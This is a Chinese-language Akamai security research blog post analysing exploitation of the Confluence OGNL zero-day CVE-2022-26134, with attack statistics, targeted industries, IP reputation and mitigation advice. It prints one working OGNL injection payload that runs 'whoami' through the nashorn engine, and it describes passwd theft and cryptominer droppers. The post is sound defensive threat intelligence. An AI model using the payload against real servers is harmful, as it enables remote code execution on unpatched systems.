Akamai’s Observations of Confluence Zero Day (CVE-2022-26134)

执行摘要

自从 2022 年 6 月 2 日公布 CVE-2022-26134 以来,Akamai 研究人员一直在监测其中概述的 Atlassian Confluence 漏洞造成的影响。

在该漏洞公开后,我们平均每天会看到约 6000 个 IP 试图利用 Atlassian 漏洞。

漏洞攻击尝试在漏洞公布几天后达到峰值(每天近 100000 次攻击尝试),之后已经稳定在每天 20000 次左右。

之前 Akamai Client Reputation 还识别出超过 50% 的恶意 IP。

受影响最大的三个行业是商业、高科技和金融服务。

这些攻击尝试包括探测尝试、注入恶意软件(比如 webshell 或加密挖矿软件),等等。

前言

6 月 2 日,Atlassian 漏洞的出现震惊了整个安全社区,该漏洞使得远程代码可以在受影响的 Confluence Data Center 和 Server IIRC 版本上执行。该威胁是一个对象导航图语言 (OGNL) 注入 —— 其影响范围类似于 2017 年的 Equifax 数据泄露。 由于能够进行远程利用,这个漏洞被认为是一个严重漏洞, Atlassian 随后针对此漏洞发布了一个 安全公告。在过去的几周里,我们看到越来越多的新闻在报道该漏洞遭到攻击者利用。

我们以前曾讨论过 Akamai 如何 帮助防范这一威胁,此后我们的研究人员一直在密切关注该漏洞的影响。这种攻击活动不仅没有减少,而且还在公告发布后的几天内急剧增加。在这篇文章中,我们希望探讨自该漏洞公布以来我们所看到的情况,包括促成了这一攻击活动高峰的大量已知恶意 IP。

自 Confluence 漏洞公布以来,OGNL 攻击呈上升趋势



由于 Akamai 在网络内外拥有出色的监测能力,我们早已能够检查各种数据(远远早于 Atlassian 安全公告的发布时间)。之前在 URL 中遭到利用的重大 OGNL 注入 CVE 包括 Apache Struts(CVE-2021-31805、CVE-2020-17530)和去年公布的 SAP SCIMono (CVE-2021-21479)。正如您在图 1 中看到的,在这两种情况下,寻求利用 OGNL 的攻击尝试和 IP 的数量保持在基准水平(大约 790 次)。我们看到,由于 Atlassian 漏洞的缘故,此数字增加为了原来的大约 7 倍,使基准水平上升到每天约 20000 次。在公布该漏洞并进行修补后的半个多月里,漏洞利用程度仍然很高,没有恢复到原来的水平。

Fig. 1: Exploitation of OGNL vulnerabilities — number of requests

Fig. 1: Exploitation of OGNL vulnerabilities — number of requests



图 2 显示了针对 CVE-2022-26134 的漏洞利用尝试。Akamai 安全研究部门发现,在 6 月 4 日和 6 月 8 日前后出现了明显的漏洞利用高峰。之后,漏洞利用慢慢趋于稳定,达到了新的基准水平(比公布漏洞前更高)。这表明,漏洞利用尝试略有减少,但仍然接连不断。

Fig. 2: Exploitation of CVE-2022-26134 — number of IPs

Fig. 2: Exploitation of CVE-2022-26134 — number of IPs



受 Atlassian 影响的行业

首当其冲的商业领域,遭受的攻击占全部攻击活动的 38%,其次分别为高科技和金融服务领域。这三个受影响最大的垂直行业遭受的攻击活动占攻击总数的 75% 以上。商业、高科技和金融服务,这三个垂直行业都属于高收入的攻击目标,这让我们可以一窥这些攻击背后的动机。同样有趣的是,大多数攻击 (67%) 来自美国,而美国是这些垂直行业内的一些公司的所在地,特别是那些高收入的公司(图 4)。

Fig. 3: Industries breakdown of targeted Akamai customers

Fig. 3: Industries breakdown of targeted Akamai customers

Fig. 4: Geographical distribution of CVE-2022-26134 exploitation

Fig. 4: Geographical distribution of CVE-2022-26134 exploitation

漏洞探测、webshell 和加密挖矿软件

由于 Akamai 在网络内外拥有强大的监测能力,我们不仅能够观察攻击尝试和探测,还能观察已部署的恶意软件。观察到的攻击包括漏洞探测(检查目标系统是否存在漏洞)、复杂的攻击者(试图上传 webshell、交付恶意软件和安装加密挖矿软件),等等。

由于没有直接的方法可在注入的上下文中执行 shell 命令,攻击者会调用一个 JavaScript 引擎(支持直接调用操作系统 shell 和执行任意操作系统命令)。我们已经看到了两种 JavaScript 引擎变体:“js”和“nashorn”。



站点扫描/探测是任何针对 Web 应用程序发起的攻击的初始阶段。在我们看到的情况中,不同的攻击者开展了广泛的探测以测试 Web 应用程序,从而利用 CVE-2022-26134。下面的攻击载荷提供了一个 UTF-16 代码,该代码可通过调用 unix whoami 命令来执行探测,同时通过 "X-COD" HTTP 响应标头将输出返回给攻击者。

/${Class.forName("com.opensymphony.webwork.ServletActionContext").getMethod("getResponse",null).invoke(null,null).setHeader("X-COD",Class.forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("nashorn").eval("eval(String.fromCharCode(118,97,114,32,115,61,39,39,59,118,97,114,32,112,112,32,61,32,106,97,118,97,46,108,97,110,103,46,82,117,110,116,105,109,101,46,103,101,116,82,117,110,116,105,109,101,40,41,46,101,120,101,99,40,39,119,104,111,97,109,105,39,41,46,103,101,116,73,110,112,117,116,83,116,114,101,97,109,40,41,59,119,104,105,108,101,32,40,49,41,32,123,118,97,114,32,98,32,61,32,112,112,46,114,101,97,100,40,41,59,105,102,32,40,98,32,61,61,32,45,49,41,32,123,98,114,101,97,107,59,125,115,61,115,43,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,98,41,125,59,115))"))}/

通过使用 String.fromCharCode, 这将转化为以下 JavaScript 代码:



Akamai 安全研究部门发现了其中一个攻击载荷,也就是下面通过 URL 编码的攻击载荷:



解码后,此攻击载荷将交付以下恶意 JavaScript 代码,该代码会尝试窃取 Unix passwd 文件并将其发送到攻击者控制的域:

此攻击载荷出现了大约 50 种变体,攻击者的域也在不断变化。



一些攻击者利用字符串混淆技术,以提高规避检测的几率。以下恶意请求针对的是一个存在漏洞的 Confluence 应用程序。它利用“nashorn”JavaScript 引擎来运行攻击载荷。

攻击载荷(标记为红色)解码为一个 bash 脚本,该脚本是一个恶意软件的一部分,该软件可安装名为“Hezb”的 XMRig 挖矿软件,以及名为“kik”的零检测 ELF 攻击载荷。Akamai 安全研究部门在分析过程中观察到了这些攻击载荷以及类似的、与 Kinsing 僵尸网络相关的人为恶意元素。

指标



Fig. 5: Top 10 attacking IPs

Fig. 5: Top 10 attacking IPs

如前所述,Akamai 安全研究部门已经检测到大量攻击 IP。图 5 显示了在我们的遥测中检测到的参与了近期攻击的主要攻击 IP。

Akamai 了解大多数攻击者



通过将攻击 IP 与 Akamai 的威胁情报进行关联,我们发现,Akamai Client Reputation 已经识别出其中 50% 以上的 IP(通过以前的攻击)。虽然这并不一定意味着我们可以完全防止这些攻击,但有理由相信,使用了我们的威胁情报的客户会对这些受影响的 IP 持更加谨慎的态度。作为一项动态解决方案,我们能够看到这些行为的变化并将其视为恶意行为(图 6)。

Fig. 6: Client Reputation labeling breakdown on recent OGNL injection attacks

Fig. 6: Client Reputation labeling breakdown on recent OGNL injection attacks

我们的 Client Reputation 会在 1 到 10 的范围内计算 IP 地址的信誉分数,10 表示该 IP 地址被攻击者使用的可能性很大。由于该服务会不断评估活动,分数可能会随着时间的推移而下降,因为该 IP 地址不再表现出恶意行为。

缓解措施

我们继续看到攻击者借由更多此类 CVE 获得可乘之机,这种情况下,Web 应用程序防火墙 (WAF) 这样的安全解决方案的价值变得越来越大,这可以争取宝贵的时间,使防御者能够完全修补他们的系统。如果将您的 WAF 与某种类型的威胁情报和/或风险评分相结合,则带来的帮助会更大。这可以增加一些见解,可以让您针对允许/拒绝列表做出明智的决定。

总结

作为防御者,我们必须格外警惕,特别是当零日攻击突然出现时。这些类型的攻击会对社区产生巨大的影响。这些影响远远不止造就头条新闻 —— 这些是真实发生的攻击,会影响到真实的人、他们在工作中花费的时间以及他们完成工作的方式。

令人担忧的是,在过去几周里,这种攻击类型到底累积了多大程度的增长?正如我们在类似的漏洞上看到的那样,CVE-2022-26134 至少在未来几年内可能会继续遭到利用。由于如今攻击尝试的基准水平大幅上升,这种攻击类型有可能成为一个已知 TTP,在未来成为攻击者武器库中被大量使用的工具。

最后,Akamai 威胁研究团队正在密切监控该漏洞的利用情况,并将在新信息出现时发布最新情况。您可以在 Twitter 上通过 @Akamai_Research 关注我们,了解此漏洞和其他安全漏洞的最新动态。

本博文由 Chen Doytshman 撰写。